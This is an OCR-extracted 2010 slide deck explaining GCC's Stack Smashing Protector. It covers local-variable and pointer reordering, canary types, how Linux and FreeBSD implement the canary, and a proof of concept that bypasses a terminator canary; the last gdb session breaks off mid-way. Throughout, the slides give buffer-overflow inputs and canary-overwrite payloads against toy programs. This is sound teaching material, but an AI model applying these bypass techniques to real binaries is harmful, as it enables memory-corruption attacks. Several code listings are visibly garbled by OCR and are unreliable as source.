

#### **Stack Smashing Protector** 10/04/2010

/\* \* ---------------------------------------------------------------------------- \* "THE BEER-WARE LICENSE" (Revision 42): \* <rootbsd@r00ted.com> wrote this file. As long as you retain this notice you \* can do whatever you want with this stuff. If we meet some day, and you think \* this stuff worth it, you can buy me a beer in return Paul Rascagneres. \* ---------------------------------------------------------------------------- \*/



#### **Contents**

- 1. Introduction
- 2. Local variables reordering
- 3. Pointers reordering
- 4. Canary 4.1 What is it? How does it work? 4.2 Linux integration 4.3 FreeBSD integration
- 5. Exploitation with "Terminator" mode



### **1. Introduction**

- GCC extension
- To protect from stack smashing attacks
- IBM
- Developed since 2005

The protection is realized by :

- local variables reordering
- copying the pointers in function before local variable
- canary insertion



#### **2. Local variables reordering**

```
Example of code :
void check_password(char *pass)
\{ int good=0;
   char password[10];
   strcpy(password,pass);
   if (!strcmp(password,"passw0rd"))
      good=1;
  if ( qood == 1 )
     printf("Password OK\n"); 
   else
     printf("Password KO\n"); 
}
int main(int argc, char **argv)
{
  if (argc != 2)
     return(1);
   check_password(argv[1]);
}
```


#### **2. Local variables reordering**

#### Compilation without SSP :

```
$ gcc -g code1.c -o code1
$ gdb ./code1
(gdb) break 10
Breakpoint 1 at 0x8048423: file code1.c, line 10.
(gdb) run AAAAAA
Starting program: /root/pres/code1 AAAAAA
Breakpoint 1, check password (pass=0xbffffeab "AAAAAA") at code1.c:10
10 if (!strcmp(password,"passw0rd"))
(gdb) x/x &good
0xbffffce4: 0x00000000
(gdb) x/x password
0xbffffcda: 0x41414141
(gdb) x/12x $esp
0xbffffcd0: 0xbffffcda 0xbffffeab 0x4141fe9a 0x41414141
0xbffffce0: 0xb7f9da00 0x00000000 0xbffffd08 0x0804849f<br>0xhffffcf0: 0xhffffeab 0x08049688 0xhffffd18 0xhffffd20
0xbffffcf0: 0xbffffeab 0x08049688 0xbffffd18 0xbffffd20
```
#### Green : password variable and Red : good variable



#### **2. Local variables reordering**

#### Variable smashing :

\$ gdb ./code1 (gdb) break 10 Breakpoint 1 at 0x8048423: file code1.c, line 10. (gdb) run AAAAAAAAAA\$(perl -e 'print "\x01"') Starting program: /root/pres/code1 AAAAAAAAAA\$(perl -e 'print "\x01"') Breakpoint 1, check password (pass=0xbffffeab "AAAAAAAAAA\001") at code1.c:10 10 if (!strcmp(password,"passw0rd")) (gdb) x/x &good 0xbffffce4: 0x00000001 (gdb) x/x password 0xbffffcda: 0x41414141 (gdb) x/12x \$esp

0xbffffcd0: 0xbffffcda 0xbffffeab 0x4141fe9a 0x4141414141 0xbffffce0: 0x41414141 0x00000001 0xbffffd08 0x0804849f 0xbffffcf0: 0xbffffeab 0x08049688 0xbffffd18 0xbffffd20

#### Green : password variable and Red : good variable



### **2. Local variables reordering**

Variable smashing :

- we can overwrite the variable and bypass the test

\$ ./code1 AAAAAA Password KO \$ ./code1 passw0rd Password OK \$ ./code1 AAAAAAAAAA\$(perl -e 'print "\x01"') Password OK





### **2. Local variables reordering**

Compilation with SSP : \$ gcc -g -*fstack-protector-all* code1.c -o code1-ssp \$ gdb ./code1-ssp (gdb) break 10 Breakpoint 1 at 0x8048423: file code1.c, line 10. (gdb) run AAAAAA Starting program: /root/pres/code1-ssp AAAAAA Breakpoint 1, check password (pass=0xbffffeab "AAAAAA") at code1.c:10 10 if (!strcmp(password,"passw0rd")) (gdb) x/x &good 0xbffffcc4: 0x00000000 (gdb) x/x password 0xbffffcca: 0x41414141 (gdb) x/24x \$esp 0xbffffca0: 0xbffffcca 0xbffffea7 0x00000000 0x00000000 0xbffffcb0: 0x00000000 0xbffffea7 0x00000000 0x00000000 0xbffffcc0: 0x00000000 0x00000000 0x41410000 0x41414141 0xbffffcd0: 0x00000000 0xff0a0000 0xbffffd08 0x0804852f 0xbffffce0: 0xbffffea7 0x08049728 0xbffffcf8 0xbffffda4 0xbffffcf0: 0x00000002 0x08049728 0xbffffd18 0x08048579 Green : password variable and Red : good variable



#### **2. Local variables reordering**

With the SSP :

- we cannot overwrite the variable and bypass the test
- All buffers are above local variable in the stack

\$ ./code1-ssp AAAAAA Password KO \$ ./code1-ssp passw0rd Password OK \$ ./code1-ssp AAAAAAAAAA\$(perl -e 'print "\x01"') Password KO



### **3. Pointers reordering**

Example of code :

```
void function(char *one, char *two)
{
   char buff[8];
   strcpy(buff,one);
}
int main(int argc, char * argv[])
{
  function(argv[1],"BBBBBBB");
   return 0;
}
```


#### **3. Pointers reordering**

```
Compilation without SSP - 1/2:
$ gcc -g code2.c -o code2
(gdb) run AAAAAAA
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/pres/code2 AAAAAAA
Breakpoint 1, function (one=0xbffffeaa "AAAAAAA", two=0x80484c0 "BBBBBBB")
    at code2.c:5
6 }
(gdb) x/24x $esp
0xbffffcd0: 0x00000000 0x00000000 0xbffffe99 0xb7eeffde
0xbffffce0: 0x41414141 0x00414141 0xbffffd08 0x080483e7
0xbffffcf0: 0xbffffeaa 0x080484c0 0xbffffd18 0x08048429
0xbffffd00: 0xb7ff2250 0xbffffd20 0xbffffd78 0xb7e98455
0xbffffd10: 0x08048410 0x080482f0 0xbffffd78 0xb7e98455
          0xbffffd20: 0x00000002 0xbffffda4 0xbffffdb0 0xb7fe2b38
```
Green one pointer, Red two pointer and Blue buff variable



### **3. Pointers reordering**

#### Compilation without SSP - 2/2:

\$ gcc -g code2.c -o code2 (gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /root/pres/code2 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 1, function (one=0xbffffeaa "Ax39", two=0x80484c0 "BBBBBBB") at code2.c:5 6 } (gdb) x/24x \$esp 0xbffffcd0: 0x00000000 0x00000000 0xbffffe99 0xb7eeffde 0xbffffce0: 0x41414141 0x41414141 0x41414141 0x4141414141 0xbffffcf0: 0x41414141 0x41414141 0xbffffd18 0x08048429 0xbffffd00: 0xb7ff2250 0xbffffd20 0xbffffd78 0xb7e98455 0xbffffd10: 0x08048410 0x080482f0 0xbffffd78 0xb7e98455 0xbffffd20: 0x00000002 0xbffffda4 0xbffffdb0 0xb7fe2b38

Green one pointer, Red two pointer and Blue buff variable



**3. Pointers reordering**

Pointers smashing :

- we can overwrite pointers
- we can arbitrary put our own pointers



### **3. Pointers reordering**

Compilation with SSP : \$ gcc -g *-fstack-protector-all* code2.c -o code2-ssp (gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /root/pres/code2-ssp AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 1, function (one=0xbffffe86 "Ax39", two=0x8048560 "BBBBBBBB") at code2.c:5 6 } (gdb) x/24x \$esp 0xbffffc90: 0xbffffcac 0xbffffe86 0x00000000 0x00000000 0xbffffca0: 0x08048560 0xbffffe86 0x00000000 0x41414141 0xbffffcb0: 0x41414141 0x41414141 0x41414141 0x4141414141 0xbffffcc0: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffffcd0: 0x00414141 0x08049654 0xbffffcf8 0x080484c9 0xbffffce0: 0xff0a0000 0xbffffd00 0xbffffd58 0xb7e98455

Green one pointer, Red two pointer and Blue buff variable



**3. Pointers reordering**

With the SSP :

- we cannot overwrite pointers
- argument pointers are below variables



**4. Canary** 4.1. What is it? How does it work?

- canary is between local variable and saved EBP
- if the canary is corrupted : the binary is brutally stopped





#### **4. Canary** 4.1. What is it? How does it work?

3 kinds of canary :

- random
- terminator (0xff0a0000)
- null (0x00000000)



#### **4. Canary** 4.1. What is it? How does it work?

```
Get the canary (x86 only):
$ cat get canary.c
int fun(char *arg)
{
   int i;
  char p[10];
   strcpy(p,arg);
  printf('Canary = 0x'');for(i=13;i>9;i--)printf("%02x",(unsigned char)*(p+i));
   printf("\n");
}
int main(int argc,char **argv)
{
   if(argc>1)
     fun(argv[1]);
   return 0;
}
```




#### **4. Canary** 4.1. What is it? How does it work?

```
Get the canary :
$ cat get canary.c
 gcc -g -fstack-protector-all get_canary.c -o get_canary
$ ./get_canary AAAAAAAAA
Canary = 0xff0a0000
Canary in terminator mode
(gdb) run AAAAAAA
Starting program: /root/pres/get_canary AAAAAAA
Breakpoint 1, fun (arg=0xbffffea5 "AAAAAAA") at get_canary.c:8
8 printf("Canary = 0x'');
(gdb) x/24x $esp
0xbffffc90: 0xbffffcba 0xbffffea5 0x00000000 0x00000000
0xbffffca0: 0x00000000 0xbffffea5 0x00000000 0x000000000
0xbffffcb0: 0x00000000 0x00000000 0x41410000 0x41414141
0xbffffcc0: 0x00000041 0xff0a0000 0xbffffcf8 0x08048526
0xbffffcd0: 0xbffffea5 0x08049710 0xbffffce8 0xbffffd94<br>0xhffffce0: 0x00000002 0x08049710 0xbffffd08 0x08048579
0xbffffce0: 0x00000002 0x08049710 0xbffffd08 0x08048579
Green variable b, Red canary, Blue saved EBP and Pink saved EIP
```


#### **4. Canary**

4.1. What is it? How does it work?

#### What's happen if the canary is overwritten :

(gdb) run AAAAAAAAAAAAA

Starting program: /root/pres/get\_canary AAAAAAAAAAAAAAAAAAAAA Breakpoint 1, fun (arg=0xbffffe9f 'A' <repeats 21 times>) at get\_canary.c:8 8 printf("Canary =  $0x''$ );  $(gdb)$   $x/24x$  \$esp 0xbffffc90: 0xbffffcba 0xbffffe9f 0x00000000 0x00000000 0xbffffca0: 0x00000000 0xbffffe9f 0x00000000 0x00000000<br>0xbffffcb0: 0x00000000 0x00000000 0x41410000 0x41414141 0xbffffcb0: 0x00000000 0x00000000 0x41410000 0x41414141 0xbffffcc0: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffffcd0: 0xbffffe9f 0x08049710 0xbffffce8 0xbffffd94 0xbffffce0: 0x00000002 0x08049710 0xbffffd08 0x08048579 (gdb) cont Continuing.  $Canary = 0 \times 00414141$ \*\*\* stack smashing detected \*\*\*: /root/pres/get\_canary terminated Green variable b, Red canary, Blue saved EBP and Pink saved EIP



#### **4. Canary**

4.1. What is it? How does it work?

- If the canary is overwritten or corrupted the binary is brutally stopped
- binary doesn't jump to the saved EIP
- stack smashing exploitation failed

```
$ ./get_canary AAAAAAAAAAAAAAAAAAAAAAA
Canary = 0x41414141*** stack smashing detected ***: ./get_canary terminated
FreeBSD canary type is random :
$ ./get canary AAAA
Canary = 0 \times 8fb1bb41$ ./get_canary AAAA
Canary = 0 \times 4004939$ ./get_canary AAAA
```
 $Canary = 0 \times 035ea454$ 



#### **4. Canary**

4.1. What is it? How does it work?

#### How to know if SSP is active on a binary ?

\$ readelf -s ./get canary | grep stack 6: 00000000 32 FUNC GLOBAL DEFAULT UND stack chk fail@GLIBC 2.4 (3) 74: 00000000 32 FUNC GLOBAL DEFAULT UND stack chk fail@@GLIBC 2 \$ objdump -s ./get\_canary | grep stack

804824c 5f5f7374 61636b5f 63686b5f 6661696c stack chk fail



#### **4. Canary** 4.2. Linux integration

```
Get the canary (x86 only):
$ cat get_canary.c
int fun(char *arg)
{
   int i;
  char p[10];
   strcpy(p,arg);
  printf('Canary = 0x'');for(i=13;i>9;i--) printf("%02x",(unsigned char)*(p+i));
  print(f("\n'\n');
}
int main(int argc,char **argv)
{
   if(argc>1)
     fun(argv[1]);
   return 0;
}
```


#### **4. Canary** 4.2. Linux integration

```
What are the differences between SSP and no-SSP compilations :
```

```
$ gcc -fstack-protector-all -g get_canary.c -o get_canary
```

```
$ ./get_canary AAA
Canary = 0 \times 97c593e9$ ./get_canary AAA
```

```
Canary = 0x8562009f
```
#### Random canary

```
$ gcc -fstack-protector-all -g get_canary.c -S
$ mv get_canary.s get_canary.SSP.s
$ gcc -g get_canary.c -S
$ diff get_canary.c get_canary.SSP.s
   > movl 44(%esp), %edx
   > xorl %gs:20, %edx
  > je .L9
```

```
> call __stack_chk_fail
```


**4. Canary** 4.2. Linux integration

What does this ASM code mean ?

 It compares the canary value with register %GS at offset 0x14. If it is not the same it executes : \_\_\_ stack\_chk\_fail

This function stop the binary execution.



#### **4. Canary** 4.2. Linux integration

```
Code to validate the previous slide :
typedef unsigned long can_t;
#define can_fmt "%0lx"
#define get canary(can) \setminusasm volatile("mov %%gs:(0x14), %0" : "=r" (can));
int fun(char *arg)
\{ int i, char p[10];
   strcpy(p,arg);
  printf('Canary = 0x'');
  for(i=13;i>9;i--) printf("%02x",(unsigned char)*(p+i));
  print(f("\n'\n');}
int main(int argc,char **argv)
{ can_t can;
   get_canary(can);
   printf("Register GS at offset 0x14 : " can_fmt "\n", can);
   if(argc>1)
     fun(argv[1]);
   return 0;}
```




#### **4. Canary** 4.2. Linux integration

Test : \$ gcc -fstack-protector-all -g get\_canary2.c -o get\_canary2 \$ ./get\_canary2 AA Register GS at offset 0x14 : 305f1b54 Canary =  $0x305f1b54$ \$ ./get\_canary2 AA Register GS at offset 0x14 : d9b5db15  $Canary = 0 \times d9b5db15$ 

It works...

... but, how is the register set ?!?! Nothing in the binary ?!?!



#### **4. Canary** 4.2. Linux integration

The register is set by the kernel :

\$ grep '%%gs' arch/x86/include/asm/stackprotector.h asm volatile ("mov %0, %%gs" : : "r" (0));

How to overwrite register GS and put our own canary ?



}

## **Stack Smashing Protector**

#### **4. Canary** 4.2. Linux integration

```
#define set() \setminusasm volatile("mov %0, %%gs:(0x14)" :: "r" (0x41414141));
int fun(char *arg)
{
   int i;
  char p[10];
   strcpy(p,arg);
  printf('Canary = 0x'');
  for(i=13;i>9;i--) printf("%02x",(unsigned char)*(p+i));
  print(f("\n'\n');
}
int main(int argc,char **argv)
{
   if(argc>1)
   { set();
    fun(argv[1]); }
   return 0;
```




#### **4. Canary** 4.2. Linux integration

\$ ./set\_canary AAA  $Canary = 0x41414141$ \*\*\* stack smashing detected \*\*\*: ./set\_canary terminated \$ ctf:~/pres# ./set\_canary AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA  $Canary = 0x41414141$ Segmentation fault

We made our own canary.



#### **4. Canary** 4.2. Linux integration

Summary :

- kernel sets register GS at offset 0x14
- binary saves it between variable and saved EBP
- binary runs
- binary compares the canary and the register
- binary stops its execution if values are not the same
- Why random canary or terminator canary on Linux ??
	- it depends on glibc compilation
	- terminator by default
	- random if compiled with –enable-stackguard-randomization



#### **4. Canary** 4.2. FreeBSD integration

```
Get the canary (x86 only):
$ cat get_canary.c
int fun(char *arg)
{
   int i;
  char p[10];
   strcpy(p,arg);
  printf('Canary = 0x';
  for(i=13; i>9; i--)
     printf("%02x",(unsigned char)*(p+i));
  print(f("\n'\n');
}
int main(int argc,char **argv)
\{ if(argc>1)
     fun(argv[1]);
   return 0;
}
```


**4. Canary** 4.3. FreeBSD integration

#### Canary is generated by guard setup()

/usr/src/contrib/gcclibs/libssp/ssp.c => static void \_\_attribute\_\_ ((constructor)) \_\_guard\_setup (void);

The function creates a static variable with the canary inside





#### **4. Canary** 4.3. FreeBSD integration

```
The canary is in the .bss section :
$ readelf -a ./get_canary | grep bss
   [22] .bss NOBITS 080497f8 0007f8 000028 00 WA 0 0 8
.bss address : 0x08497F8
(gdb) break 13
Breakpoint 1 at 0x8048573: file get canary.c, line 13.
(gdb) run AAAA
Starting program: get_canary AAAA
Canary = 0xae0ea9fd
Breakpoint 1, fun (arg=0xbfbfea4e "AAAA") at get_canary.c:13
13 }
(gdb) x/10x 0x080497f8
0x80497f8 <__stack_chk_guard@@FBSD_1.0>: 0xae0ea9fd 0xbbbffda5 0xdab8440a 
 0x349ec6b5
0x8049808 <__stack_chk_guard@@FBSD_1.0+16>: 0x6a82af9f 0xcf2be5cc 0x0d069c6e 
    0x75ca1bf4
0x8049818 <completed.4782>: 0x00000000 0xbfbfe86c
```
How to set our own canary in .bss section ?



#### **4. Canary** 4.3. FreeBSD integration

```
$ cat set_canary.c
int fun(char *arg)
{
   int i;
  char p[10];
   strcpy(p,arg);
  printf('Canary = 0x';
  for(i=13;i>9;i--) printf("%02x",(unsigned char)*(p+i));
  print(f("\n'\n');
}
int main(int argc,char **argv)
{
  memcpy( (char *)(0x080497f8), "AAAA", 5);
   if(argc>1)
     fun(argv[1]);
   return 0;
}
```


#### **4. Canary** 4.3. FreeBSD integration

\$ ./set canary AAAA  $Canary = 0x41414141$ Abort trap: 6 (core dumped)

\$ ./set\_canary AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA  $Canary = 0 \times 41414141$ Segmentation fault: 11 (core dumped)

Our canary is placed between local variable and the saved EBP



**4. Canary** 4.3. FreeBSD integration

Summary :

- guard setup() initializes canary in .bss section
- binary saves it between variable and saved EBP
- binary runs
- binary compares the canary and the static variable (.bss)
- binary stops its execution if values are not the same



### **4. Exploitation with "Terminator" mode**

```
Code for the poc :
int funk(char *one, char *two, char *three)
{
 char var_one[8];
 char var_two[8];
 char var_three[8];
 strcpy(var_one, one);
 strcpy(var_two, two);
 strcpy(var_three, three);
 return(0);
}
int main(int argc, char *argv[])
{
 if (argc <4)
 \{ printf("Usage: one two three\n"); exit(1); 
 }
 funk(argv[1], argv[2], argv[3]);} 
$ gcc -g -fstack-protector-all poc.c -o poc
```


#### **4. Exploitation with "Terminator" mode**

```
(gdb) b 14 
(gdb) run `perl -e 'print "AAAAAAA"'` "BBBBBBB" "CCCCCCC" 
Starting program: ./poc `perl -e 'print "AAAAAAA"'` "BBBBBBB" "CCCCCCC" 
Breakpoint 1, funk (one=0xbfe86abc "AAAAAAA", two=0xbfe86ac5 "BBBBBBB", 
three=0xbfe86ace "CCCCCCC") at a.c:14
14 return(0);
```

```
(gdb) x/32xw $esp
0xbfe859a0: 0xbfe859bc 0xbfe86ace 0x00000000 0xbfe86ace 
0xbfe859b0: 0xbfe86ac5 0xbfe86abc 0x00000000 0x43434343
0xbfe859c0: 0x00434343 0x42424242 0x00424242 0x41414141
0xbfe859d0: 0x00414141 0xff0a0000 0xbfe85a08 0x0804853b 
0xbfe859e0: 0xbfe86abc 0xbfe86ac5 0xbfe86ace 0x08048334 
0xbfe859f0: 0xb7f56ff4 0x08049714 0xbfe85a20 0x08048579 
0xbfe85a00: 0xbfe85a20 0xb7f56ff4 0xbfe85a78 0xb7e16455 
0xbfe85a10: 0x08048560 0x080483b0 0xbfe85a78 0xb7e16455
```
#### Blue three variable, Green two , Red one and Pink the canary





### **4. Exploitation with "Terminator" mode**

#### Overflow test :

```
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa BBBBBBBBBBBBB CCCCCCCCCCCCCCC
Starting program: ./poc AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa BBBBBBBBBBBBB 
CCCCCCCCCCCCCCC 
Breakpoint 1, funk (one=0xbf91ca96 'A' <repeats 33 times>, "a", 
two=0xbf91cab9 'B' <repeats 13 times>, three=0xbf91cac7 'C' <repeats 15 
times>) at a.c:14
14 return(0);
 (gdb) x/32xw $esp
0xbfe859a0: 0xbfe859bc 0xbfe86ace 0x00000000 0xbfe86ace 
0xbfe859b0: 0xbfe86ac5 0xbfe86abc 0x00000000 0x43434343
0xbfe859c0: 0x43434343 0x42424200 0x42424242 0x41414141
0xbfe859d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfe859e0: 0x41414141 0x41414141 0xbfe86ace 0x08048334 
0xbfe859f0: 0xb7f56ff4 0x08049714 0xbfe85a20 0x08048579 
0xbfe85a00: 0xbfe85a20 0xb7f56ff4 0xbfe85a78 0xb7e16455 
0xbfe85a10: 0x08048560 0x080483b0 0xbfe85a78 0xb7e16455 
(gdb) cont 
Continuing. 
*** stack smashing detected ***: ./poc terminated
Blue three variable, Green two, Red one and Pink the canary
```




### **4. Exploitation with "Terminator" mode**

Fix the canary : (gdb) run "`perl -e 'print "AAAAAAAA" . "\x00\x00\x0a\xff" . "AAAAAAAAAAAAA"'`" "BBBBBBBB" "CCCCCCCC"

Starting program: ./poc "`perl -e 'print "AAAAAAAA" . "\x00\x00\x0a\xff" . "AAAAAAAAAAAAA"'`" "BBBBBBB" "CCCCCCC" Breakpoint 1, funk (one=0xbfe9faad "AAAAAAAA\nÿ", 'A' <repeats 13 times>, two=0xbfe9fac5 "BBBBBBBB", three=0xbfe9face "CCCCCCCC") at a.c:14 14 return(0);

(gdb) x/32xw \$esp 0xbfe9d8d0: 0xbfe9d8ec 0xbfe9face 0x00000000 0xbfe9face 0xbfe9d8e0: 0xbfe9fac5 0xbfe9faad 0x00000000 0x43434343 0xbfe9d8f0: 0x00434343 0x42424242 0x00424242 0x41414141 0xbfe9d900: 0x00414141 0xff0a0000 0xbfe85a08 0x0804853b 0xbfe9d910: 0xbfe86abc 0xbfe9fac5 0xbfe9face 0x08048334 0xbfe9d920: 0xb7f10ff4 0x08049714 0xbfe9d950 0x08048579 0xbfe9d930: 0xbfe9d950 0xb7f10ff4 0xbfe9d9a8 0xb7dd0455 0xbfe9d940: 0x08048560 0x080483b0 0xbfe9d9a8 0xb7dd0455 Blue three variable, Green two, Red one and Pink the canary The saved ESP is not overwritten by 0x41414141 !!!! WTF !?!?



### **4. Exploitation with "Terminator" mode**

- the canary value is not fortuity choice…
- strcpy() stop at first \x00 and canary is not overwritten
- How to bypass it ? With imagination !!!





### **4. Exploitation with "Terminator" mode**

```
Fix the canary (the good way) :
(gdb) run "`perl -e 'print "AAAAAAAAAA" . "\x0a\xff" . "AAAAAAAAAAAAA"'`" 
"BBBBBBBBBBBBBBBBB" "CCCCCCCCCCCCCCCCCCCCCCCC" 
Starting program: ./poc "`perl -e 'print "AAAAAAAAAA" . "\x0a\xff" . 
"AAAAAAAAAAAAA"'`" "BBBBBBBBBBBBBBBBB" "CCCCCCCCCCCCCCCCCCCCCCCC" 
Breakpoint 1, funk (one=0xbf9afa92 "AAAAAAAAAA\nÿ", 'A' <repeats 13 times>,
two=0xbf9afaac 'B' <repeats 17 times>, three=0xbf9afabe 'C' <repeats 24 
times>) at a.c:14
14 return(0);
(gdb) x/32xw $esp 
